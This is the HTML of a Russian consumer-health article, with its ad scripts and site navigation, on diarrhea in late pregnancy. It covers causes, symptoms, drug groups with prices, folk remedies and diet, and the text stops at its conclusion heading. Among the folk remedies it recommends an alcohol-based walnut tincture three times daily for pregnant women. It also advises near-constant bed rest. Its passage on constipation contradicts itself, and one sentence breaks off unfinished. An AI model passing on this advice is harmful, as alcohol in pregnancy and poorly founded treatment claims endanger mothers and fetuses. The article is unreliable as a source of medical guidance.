

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://opischevarenii.ru/lechenie-i-simptomy/ponos/pered-rodami.html
body_size: 29691
content:
<!DOCTYPE html>
<html>
<head>
  <meta charset="UTF-8">
  <title>За сколько дней перед родами бывает понос и что делать</title>
  <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=1">
  <link href='https://fonts.googleapis.com/css?family=Open+Sans:400italic,400,300,600,600italic&subset=latin,cyrillic-ext' rel='stylesheet' type='text/css'>
  <link rel="stylesheet" href="/wp-content/themes/med/style.css">
  <link rel="shortcut icon" href="/favicon.ico">
  <meta name="description" content="Понос является распространенным явлением перед родами и может быть как вариантом нормы, так и свидетельством некоторых проблем.">
  <meta name="keywords" content="понос перед родами,&nbsp;понос перед родами за сколько дней,&nbsp;жидкий стул перед родами">
  <link rel="canonical" href="/lechenie-i-simptomy/ponos/pered-rodami.html">
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.5.12' type='text/css' media='all'>
  <link rel='stylesheet' id='tds-style-frontend-css' href='/wp-content/plugins/art-decoration-shortcode/assets/css/style-front.min.css?ver=1.5.3' type='text/css' media='all'>
  <link rel='stylesheet' id='cpsh-shortcodes-css' href='/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0' type='text/css' media='all'>
  <link rel='stylesheet' id='style-experts_webnavoz-css' href='/wp-content/plugins/experts-by-webnavoz/css/experts-style.css?1_4&#038;ver=5.5.12' type='text/css' media='all'>
  <link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all'>
  <link rel='stylesheet' id='ye_dynamic-css' href='/wp-content/plugins/youtube-embed/css/main.min.css?ver=5.2' type='text/css' media='all'>
  <link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.9.2' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/4045">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopischevarenii.ru%2Flechenie-i-simptomy%2Fponos%2Fpered-rodami.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopischevarenii.ru%2Flechenie-i-simptomy%2Fponos%2Fpered-rodami.html&#038;format=xml">
  <script data-ad-client="ca-pub-1593325451411063" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <style type="text/css">
  div#toc_container {width: 100%;}div#toc_container ul li {font-size: 90%;}
  </style>
  <style type="text/css" id="wp-custom-css">
                        .content_rb {
        text-align:center;      
  }               
  </style>
  <meta property="og:title" content="Все, что необходимо знать про понос перед родами">
  <meta property="og:url" content="https://opischevarenii.ru/lechenie-i-simptomy/ponos/pered-rodami.html">
  <meta property="og:description" content="Понос перед родами – распространённое явление у женщин в этот период. Изменения гормонального фона приводят к некоторым изменениям в функционировании организма. Уже на первом триместре беременную начинают периодически беспокоить некоторые недомогания: тошнота и рвота, запоры, болевые ощущения в обла">
  <meta property="og:image" content="https://opischevarenii.ru/wp-content/uploads/2017/01/Snimok-ekrana-2017-01-03-v-15.34.30.jpg">
  <meta property="og:image:url" content="https://opischevarenii.ru/wp-content/uploads/2017/01/Snimok-ekrana-2017-01-03-v-15.34.30.jpg">
  <meta property="og:image:secure_url" content="https://opischevarenii.ru/wp-content/uploads/2017/01/Snimok-ekrana-2017-01-03-v-15.34.30.jpg">
  <style>
  .ai-viewports                 {--ai: 1;}
  .ai-viewport-3                { display: none !important;}
  .ai-viewport-2                { display: none !important;}
  .ai-viewport-1                { display: inherit !important;}
  .ai-viewport-0                { display: none !important;}
  @media (min-width: 768px) and (max-width: 1039px) {
  .ai-viewport-1                { display: none !important;}
  .ai-viewport-2                { display: inherit !important;}
  }
  @media (max-width: 767px) {
  .ai-viewport-1                { display: none !important;}
  .ai-viewport-3                { display: inherit !important;}
  }
  .ai-rotate {position: relative;}
  .ai-rotate-hidden {visibility: hidden;}
  .ai-rotate-hidden-2 {position: absolute; top: 0; left: 0; width: 100%; height: 100%;}
  .ai-list-data, .ai-ip-data, .ai-fallback, .ai-list-block, .ai-list-block-ip {visibility: hidden; position: absolute; width: 50%; height: 1px; top: -1000px; z-index: -9999; margin: 0px!important;}
  </style>
  <script>
  var ajaxUrlFlatPM = "https://opischevarenii.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <script type="text/javascript">
  rbConfig={start:performance.now()}; 
  </script>
  <script async="async" type="text/javascript" src="//realb.openfootbem.info/rotator.min.js"></script>
  <script async src="https://first.dvanadva.ru/2745/bb9376cbcc27874bf7126556702109650f915e90.js"></script>
  <style>
  .u426fd34a1f138b28c3cf0264e9c3e3a0 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #2C3E50!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u426fd34a1f138b28c3cf0264e9c3e3a0:active, .u426fd34a1f138b28c3cf0264e9c3e3a0:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u426fd34a1f138b28c3cf0264e9c3e3a0 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u426fd34a1f138b28c3cf0264e9c3e3a0 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .u426fd34a1f138b28c3cf0264e9c3e3a0 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u426fd34a1f138b28c3cf0264e9c3e3a0:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .ue0e0614faa1e6d47a29d0b92a421c058 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #2C3E50!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ue0e0614faa1e6d47a29d0b92a421c058:active, .ue0e0614faa1e6d47a29d0b92a421c058:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ue0e0614faa1e6d47a29d0b92a421c058 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ue0e0614faa1e6d47a29d0b92a421c058 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .ue0e0614faa1e6d47a29d0b92a421c058 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ue0e0614faa1e6d47a29d0b92a421c058:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u547110bb80253db71904285452ddb084 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #2C3E50!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u547110bb80253db71904285452ddb084:active, .u547110bb80253db71904285452ddb084:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u547110bb80253db71904285452ddb084 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u547110bb80253db71904285452ddb084 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .u547110bb80253db71904285452ddb084 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u547110bb80253db71904285452ddb084:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style></style>
  <style>
        #perelink-horizontal{
                vertical-align: top;
                margin: 0 -5px;
                text-align: left;
        }
        #perelink-horizontal .perelink-horizontal-item {
                vertical-align: top;
                display: inline-block;
                width: 165px;
                margin: 0 5px 10px;
        }
        #perelink-horizontal .perelink-horizontal-item a span {
                display: block;
                margin-top: 10px;
        }
        #perelink-horizontal img{
                width:165px;
                height:165px;
                margin-bottom:10px;
        }
  </style>
  <style>

  .close {
  position: absolute;
  right: 0;
  top: 0;
  width: 32px;
  height: 32px;
  z-index:1000;
  margin:0!important;
  background-color: #000;
  }
  .close:hover {
  opacity: 1;
  }
  .close:before, .close:after {
  position: absolute;
  left: 15px;
  content: ' ';
  height: 33px;
  width: 2px;
  background-color: #fff;
  }
  .close:before {
  transform: rotate(45deg);
  }
  .close:after {
  transform: rotate(-45deg);
  }

  #flat_ads_block {
  display:block !important;
  }

  @media screen and (max-width: 768px) {
  #flat_ads_block {
          display:block !important;
  }
  }

  </style>
  <style>

  .flat_pm_3_modal{position:fixed;top:50%;left:50%;height:auto;z-index:2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat_pm_3_modal-show{visibility:visible}
  .flat_pm_3_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:1000;opacity:0;background:rgba(0,0,0,.55);transition:all .3s}
  .flat_pm_3_modal-show ~ .flat_pm_3_modal-overlay{opacity:1;visibility:visible}
  .flat_pm_3_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s;min-width:200px;min-height:100px}
  .flat_pm_3_modal-show .flat_pm_3_modal-content{transform:translateY(0);opacity:1}
  .flat_pm_3_modal .flat_pm_3_timer,
  .flat_pm_3_modal .flat_pm_3_cross{top:0!important}
  .flat_pm_3_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat_pm_3_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat_pm_3_cross:after,.flat_pm_3_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat_pm_3_cross:before{transform:rotate(-45deg)}
  .flat_pm_3_cross:hover:after{transform:rotate(225deg)}
  .flat_pm_3_cross:hover:before{transform:rotate(135deg)}
  .flat_pm_3_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat_pm_3_timer span{font-size:16px;font-weight:600}
  .flat_pm_3_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat_pm_3_out *{max-width:none!important}
  .flat_pm_3_out.top .flat_pm_3_cross{top:auto;bottom:150px}
  .flat_pm_3_out.show.top .flat_pm_3_cross{bottom:-0px}
  .flat_pm_3_out.bottom .flat_pm_3_cross{top:150px}
  .flat_pm_3_out.show.bottom .flat_pm_3_cross{top:-0px}
  .flat_pm_3_out.right .flat_pm_3_cross{right:auto;left:0}
  .flat_pm_3_out.top .flat_pm_3_timer{top:auto;bottom:150px}
  .flat_pm_3_out.show.top .flat_pm_3_timer{bottom:-0px}
  .flat_pm_3_out.bottom .flat_pm_3_timer{top:150px}
  .flat_pm_3_out.show.bottom .flat_pm_3_timer{top:-0px}
  .flat_pm_3_out.right .flat_pm_3_timer{right:auto;left:0}
  .flat_pm_3_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat_pm_3_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat_pm_3_out.left{bottom:0;right:100%;transform:translateX(0)}
  .flat_pm_3_out.right{bottom:0;left:100%;transform:translateX(0)}
  .flat_pm_3_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat_pm_3_out.closed{min-width:0;min-height:0}
  .flat_pm_3_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat_pm_3_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat_pm_3_out.show.left{transform:translateX(100%)}
  .flat_pm_3_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat_pm_3_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat_pm_3_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat_pm_3_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat_pm_3_video_flex.show{opacity:1}
  .flat_pm_3_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat_pm_3_video_flex.show .flat_pm_3_video_item{z-index:1}
  .flat_pm_3_video_flex .flat_pm_3_timer,.flat_pm_3_video_flex .flat_pm_3_cross{top:10px!important;right:10px!important}
  .flat_pm_3_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body class="post-template-default single single-post postid-4045 single-format-standard">
  <noscript>
  <div></div></noscript>
  <header class="header">
    <div class="wrapper header__inner">
      <a class="header__logo" rel="nofollow" href="/"></a>
      <nav class="header__menu">
        <ul>
          <li id="menu-item-11" class="i_diagnostics menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11">
            <a href="/diagnostika/">Диагностика</a>
          </li>
          <li id="menu-item-21" class="i_disease menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21">
            <a href="/zabolevaniya/">Заболевания</a>
          </li>
          <li id="menu-item-51" class="i_anatomy menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51">
            <a href="/pischevaritelnaya-sistema/">Анатомия</a>
          </li>
          <li id="menu-item-1353" class="i_simptom menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-1353">
            <a title="Симптомы и лечение" href="/lechenie-i-simptomy/">Симптомы и лечение</a>
          </li>
        </ul>
      </nav>
    </div>
  </header>
  <div class="wrapper container__wrapper">
    <div class="middle">
      <h1>Все, что необходимо знать про понос перед родами</h1>
      <div class="container">
        <main class="content" role="main">
          <nav class="breadcrumbs">
            <ul class="wrapper">
              <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                <a itemprop="url" href="/"><span itemprop="title">ЖКТ</span></a>
              </li>
              <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                <a itemprop="url" href="/lechenie-i-simptomy/">Лечение и Симптомы</a>
              </li>
              <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                <a itemprop="url" href="/lechenie-i-simptomy/ponos/">Понос</a>
              </li>
            </ul>
          </nav>
          <article class="article">
            <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
              <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1593325451411063" data-ad-slot="2624106831" data-ad-format="auto" data-full-width-responsive="true"></ins> 
              <script>


              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
            </div>
            <div class="flat_pm_start"></div>
            <p><strong>Понос перед родами – распространённое явление у женщин в этот период. Изменения гормонального фона приводят к некоторым изменениям в функционировании организма. Уже на первом триместре беременную начинают периодически беспокоить некоторые недомогания: тошнота и рвота, запоры, болевые ощущения в области живота. Часть из этих симптомов исчезают ближе к концу срока, однако им на смену приходят другие.</strong></p>
            <div class="interesting">
              На протяжении последних месяцев происходят ложные схватки, мучает плохой аппетит, боли в нижней части живота приобретают тянущий характер, и, соответственно, чаще обычного возникают позывы сходить в туалет, которые сопровождаются выделением жидкого стула – поносом.
            </div>
            <div id="toc_container" class="no_bullets">
              <p class="toc_title">Содержание</p>
              <ul class="toc_list">
                <li>
                  <a href="#i"><span class="toc_number toc_depth_1">1</span> Почему и когда начинается понос перед родами?</a>
                </li>
                <li>
                  <a href="#i-2"><span class="toc_number toc_depth_1">2</span> Симптоматика диареи перед родами</a>
                </li>
                <li>
                  <a href="#i-3"><span class="toc_number toc_depth_1">3</span> Лечение и профилактика</a>
                </li>
                <li>
                  <a href="#i-4"><span class="toc_number toc_depth_1">4</span> Рацион питания при проявлениях диареи у беременных</a>
                </li>
                <li>
                  <a href="#i-5"><span class="toc_number toc_depth_1">5</span> Заключение</a>
                </li>
              </ul>
            </div>
            <h2><span id="i">Почему и когда начинается понос перед родами?</span></h2>
            <p>За несколько недель до рождения ребёнка живот женщины меняет своё положение, опускаясь вниз. Таким образом, <em>матка вместе с находящимся там плодом перемещается ближе к тазовой части</em>. По итогу женский организм чувствует себя лучше, поскольку функционирование кишечно-желудочного тракта и дыхательных путей больше не затруднено сдавливанием постепенно разрастающейся матки. Однако в таком случае давлению подвержены органы, расположенные на уровне тазобедренного сустава – мочевой пузырь и кишечник. Закономерный итог – частые позывы опорожниться, называемые медицинским термином «диарея».</p>
            <p><img loading="lazy" class="alignright size-full wp-image-4047" src="/wp-content/uploads/2017/01/Snimok-ekrana-2017-01-03-v-15.34.49.jpg" alt="" width="300" height="146" srcset="/wp-content/uploads/2017/01/Snimok-ekrana-2017-01-03-v-15.34.49.jpg 300w, /wp-content/uploads/2017/01/Snimok-ekrana-2017-01-03-v-15.34.49-240x117.jpg 240w" sizes="(max-width: 300px) 100vw, 300px">Диарею эксперты в области медицины склонны считать предвестником скорых родов, поскольку их появления приходится на последние несколько недель перед появлением малыша – т.е., 36 неделя и последующие. Иногда понос начинается и в последние дни перед родами. За сколько дней &#8212; это зависит от особенностей женского организма, а также воздействия многих внутренних и внешних факторов, не исключена диарея и сам день родов.</p>
            <div class='code-block code-block-18' style='margin: 8px 0; clear: both;'>
              <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-4494294342147383" data-ad-slot="9112443317" data-ad-format="link"></ins> 
              <script>


              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
            </div>
            <p>Проявление диареи более типично для тех женщин, которые готовятся стать матерью <em>в первый раз</em>. У большинства повторнородящих понос либо не возникает вообще, в связи с тем, что рожавший организм уже успел адаптироваться к изменению положения матки, либо бывает в последние 2-4 дня до родов.</p>
            <div class="interesting">
              Иногда выделение жидкого стула начинается уже после родов – это происходит, как правило, в первые дни после рождения ребёнка.
            </div>
            <h2><span id="i-2">Симптоматика диареи перед родами</span></h2>
            <p><img loading="lazy" class="alignleft size-full wp-image-4048" src="/wp-content/uploads/2017/01/6bd09ebb69527be30772b6e4b4a81d6f_M.jpg" alt="" width="300" height="200" srcset="/wp-content/uploads/2017/01/6bd09ebb69527be30772b6e4b4a81d6f_M.jpg 300w, /wp-content/uploads/2017/01/6bd09ebb69527be30772b6e4b4a81d6f_M-210x140.jpg 210w" sizes="(max-width: 300px) 100vw, 300px">Несмотря на неприятные ощущения, сопровождающие диарею, этот процесс абсолютно нормален на последнем этапе беременности. Даже если жидкий стул возникает во время схваток, это не представляет опасности для организма – таким образом из него выводится лишняя жидкость.</p>
            <div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
              <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1593325451411063" data-ad-slot="2624106831" data-ad-format="auto" data-full-width-responsive="true"></ins> 
              <script>


              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
            </div>
            <div style="clear:both; margin-top:0em; margin-bottom:1em;">
              <a href="/lechenie-i-simptomy/ponos/posle-himioterapii.html" target="_blank" rel="nofollow" class="u426fd34a1f138b28c3cf0264e9c3e3a0">
              <div style="padding-left:1em; padding-right:1em;">
                <span class="ctaText">Читайте так же:</span>&nbsp; <span class="postTitle">Все про диарею после химиотерапии и ее лечение</span>
              </div></a>
            </div>
            <p>При этом, нормой являются даже частые позывы, до 5-6 раз в сутки. Разумеется, женщина в этот период должна находиться под наблюдением специалистов круглосуточно, поскольку диарея может начаться в любой момент, в том числе, по пути в родильное отделение.</p>
            <div class="alert">
              Несмотря на то, что понос перед родами является нормальной реакцией организма, содержащего плод, необходимо обращать внимание на некоторые моменты.
            </div>
            <p><img loading="lazy" class="alignright size-full wp-image-4049" src="/wp-content/uploads/2017/01/rodyi-v15-xxl.jpg" alt="" width="300" height="187" srcset="/wp-content/uploads/2017/01/rodyi-v15-xxl.jpg 300w, /wp-content/uploads/2017/01/rodyi-v15-xxl-225x140.jpg 225w" sizes="(max-width: 300px) 100vw, 300px">Ключевым фактором будет отсутствие иных недугов, сопровождающих выделения жидкого стула. Для поддержания состояния здоровья в тонусе в этот важный период необходимо полностью придерживаться врачебных рекомендаций, особенно в части приёма медикаментов и правильного питания. В противном случае, могут возникнуть осложнения как для самой женщины, так и для формирующегося плода.</p>
            <p>Иногда вместо диареи возникают куда более неприятные запоры. Стул, помимо того, что имеет сжиженную консистенцию, становится редким, появляются спазмы, в больших количествах выделяются газы. К счастью, как утверждают врачи, такое недомогание редко длится более двух дней.</p>
            <p>Нередко диарея перед родами является следствием отравления или, что ещё хуже, проявлением кишечной инфекции. В этих случаях она сопровождается повышенной температурой тела, резкими болями в желудке, головокружением, слабостью организма, тошнотой и рвотой. Выделяемый жидкий кал может иметь зелёный цвет и иногда сопровождается кровоизлиянием. В таких случаях обращение за медицинской помощью должно быть незамедлительным.</p>
            <p>Может быть понос и после родов – это уже не нормальная реакция организма, а негативные последствия неправильного питания, осложнений при родах, иногда – медицинской клизмы.</p>
            <div class="alert">
              При периодическом возникновении таких позывов организм молодой матери подвержен быстрому обезвоживанию, поэтому лечение должно быть произведено как можно скорее.
            </div>
            <h2><span id="i-3">Лечение и профилактика</span></h2>
            <p><img loading="lazy" class="alignleft size-full wp-image-4050" src="/wp-content/uploads/2017/01/Snimok-ekrana-2017-01-03-v-15.37.07.jpg" alt="" width="300" height="176" srcset="/wp-content/uploads/2017/01/Snimok-ekrana-2017-01-03-v-15.37.07.jpg 300w, /wp-content/uploads/2017/01/Snimok-ekrana-2017-01-03-v-15.37.07-240x140.jpg 240w" sizes="(max-width: 300px) 100vw, 300px">Прибегать к медикаментозному лечению следует лишь в тех случаях, когда <em>жидкий стул перед родами не является следствием естественных причин</em>, т.е., не зависит от приближающихся родов.</p>
            <p>С помощью лекарственных средств лечится понос, вызванный соответствующей инфекцией либо патологией органов пищеварения.</p>
            <div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
              <div id="yandex_rtb_R-A-712591-1"></div>
            </div>
            <p>В таком случае будущей матери назначаются препараты следующих групп:</p>
            <ul>
              <li>энтеросорбенты – средства, способствующие связыванию эндогенных и экзогенных веществ в желудочно-кишечном тракте. Препараты этой группы многим знакомы по своим аптечным названиям: «активированный уголь», «смекта», «энтеросгель» и др. Средняя стоимость каждого из них в аптеках составляет 100-300 рублей;</li>
              <li>ферментосодержащие препараты, уменьшающие болевые ощущения, сопровождающие диарею, среди которых наиболее распространены «Панкреатин» и «Мезим». Их можно приобрести по цене от 120 до 400 рублей за упаковку;</li>
              <li>препараты, восстанавливающие водно-электролитный баланс в организме беременной: «Регидрон» (350-500 рублей), «Трисоль» (до 140 рублей за 200 мл.), «Лактосоль» (120-360 рублей);</li>
              <li>спазмалитики – средства, предотвращающие спазмы посредством расслабления гладких мышц желудочно-кишечного тракта. К ним относятся «Но-шпа» (90-500 рублей) и «Папаверин» (10-100 рублей);</li>
            </ul>
            <div style="clear:both; margin-top:0em; margin-bottom:1em;">
              <a href="/lechenie-i-simptomy/ponos/posle-arbuza.html" target="_blank" rel="nofollow" class="ue0e0614faa1e6d47a29d0b92a421c058">
              <div style="padding-left:1em; padding-right:1em;">
                <span class="ctaText">Читайте так же:</span>&nbsp; <span class="postTitle">Узнаем, почему после арбуза может быть понос?</span>
              </div></a>
            </div>
            <p>*диапазон стоимости каждого препарата обусловлен производителем и количеством таблеток/ампул в одной упаковке. <em>Противопоказания медикаментов индивидуальны</em>, даже в тех случаях, когда ни одного из них у женщины не замечается, перед назначением лучше пройти обследование со сдачей всех необходимых анализов. Перечисленные лекарства признаны наиболее эффективными при лечении диареи и назначаются женщинам во время и после беременности. Если понос является следствием&nbsp;инфекции – лечение медикаментозными средствами обязательно.</p>
            <div class="interesting">
              Народные средства, несмотря на то, что они помогут сэкономить денежные средства, не будут столь эффективны, поскольку во время беременности иммунная система женского организма существенно ослабляется, и любое наружное воздействие либо приём внутрь тех или иных продуктов.
            </div>
            <p>Несмотря на убеждения в их полезности, <em>может повлиять на самочувствие не самым лучшим образом</em>. В этом случае на здоровье лучше не экономить и ограничится приёмом медикаментов. Тем не менее, врачами не противопоказано, а иногда даже рекомендовано в качестве вспомогательных мер для лечения диареи использовать следующие «бабушкины методы»:</p>
            <ol>
              <li>листовой чай с утроенной дозой заварки, употребляемый после каждого приёма пищи;</li>
              <li>порошок из защитных плёнок куриных желудков – принимается по одной столовой ложке 2 раза в день;</li>
              <li>орехвовая настойка на спирту – по одной ложке после еды, 3 раза в день;</li>
            </ol>
            <p><img loading="lazy" class="alignright size-full wp-image-4051" src="/wp-content/uploads/2017/01/Snimok-ekrana-2017-01-03-v-15.37.56.jpg" alt="" width="275" height="148" srcset="/wp-content/uploads/2017/01/Snimok-ekrana-2017-01-03-v-15.37.56.jpg 275w, /wp-content/uploads/2017/01/Snimok-ekrana-2017-01-03-v-15.37.56-240x129.jpg 240w" sizes="(max-width: 275px) 100vw, 275px">Касательно самолечения – его необходимо полностью исключить. Все медикаменты должны приниматься исключительно с назначения врача, в установленных им дозах.</p>
            <p>Результатом игнорирования медицинских рекомендаций неизбежно становятся разного рода осложнения.</p>
            <div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
              <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1593325451411063" data-ad-slot="2624106831" data-ad-format="auto" data-full-width-responsive="true"></ins> 
              <script>


              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
            </div>
            <p>Если же жидкий стул является естественным признаком скорых родов, необходимости в лекарствах, как правило, не возникает. Для того, чтобы максимально снизить дискомфорт, вызываемый подобными позывами, а также уменьшить их частоту, хватит обыкновенных мер профилактики:</p>
            <ul>
              <li>употреблять питьевую воду и другие допустимые для приёма внутрь жидкости по мере необходимости, но не меньше суточной нормы – 1-1,5 литров за день в целях исключения риска обезвоживания;</li>
              <li>от пищи, усвояемость которой происходит долго и требует от организма больших затрат энергии, на время последнего этапа беременности придётся отказаться;</li>
              <li>двигаться «в положении» рекомендовано как можно меньше, сохраняя, преимущественно, горизонтальное положение тела – лёжа на удобной мягкой поверхности;</li>
            </ul>
            <div class="interesting">
              Эти профилактические меры актуальны на любой стадии беременности, как во время лечения диареи, так и после него, в целях недопущения рецидива.
            </div>
            <h2><span id="i-4">Рацион питания при проявлениях диареи у беременных</span></h2>
            <p>Как уже было обозначено, длительность диареи у беременной женщины может составлять от 2-3 дней до нескольких недель. Помимо лечения медикаментами в этот период очень важно, чтобы питание было максимально сбалансированным, для стимулирования обмена веществ и снабжения организма всевозможными витаминами и питательными веществами. В суточный рацион на это время лучше всего включить следующие продукты:</p>
            <ul>
              <li>варёные овощи и супы на овощной основе (не образуют газов в кишечнике после переваривания);</li>
              <li>каши, приготовленные на воде (гречка, рис, овсянка, манная крупа и т.д.);</li>
              <li>паровые котлеты из рыбы и мяса;</li>
              <li>куриный бульон;</li>
              <li>яблочное либо грушевое пюре;</li>
              <li>кисломолочные продукты, содержащие бифидобактерии (кефир, йогурт);</li>
              <li>вареные яйца (желательно варить «вкрутую»);</li>
              <li>сухари из белого хлеба;</li>
              <li>минеральная вода без газов, травяные чаи, морсы, компоты, киселя (специалисты рекомендуют соблюдать норму употребления жидкостей при диарее – не менее 100 мл. в час);</li>
            </ul>
            <div style="clear:both; margin-top:0em; margin-bottom:1em;">
              <a href="/lechenie-i-simptomy/ponos/prichiny-postoyannogo.html" target="_blank" rel="nofollow" class="u547110bb80253db71904285452ddb084">
              <div style="padding-left:1em; padding-right:1em;">
                <span class="ctaText">Читайте так же:</span>&nbsp; <span class="postTitle">Причины и лечение постоянного поноса у взрослых</span>
              </div></a>
            </div>
            <p>Соответственно, чтобы исключить негативное влияние на работоспособность желудка, кишечника и организма в целом, некоторые продукты из рациона придётся исключить:</p>
            <ul>
              <li>жареные/копчёные мяса и рыба;</li>
              <li>цельное молоко;</li>
              <li>консервы;</li>
              <li>продукты из сдобного теста;</li>
              <li>кислые фрукты и ягоды;</li>
              <li>газированные и алкогольные напитки;</li>
            </ul>
            <h2><span id="i-5">Заключение</span></h2>
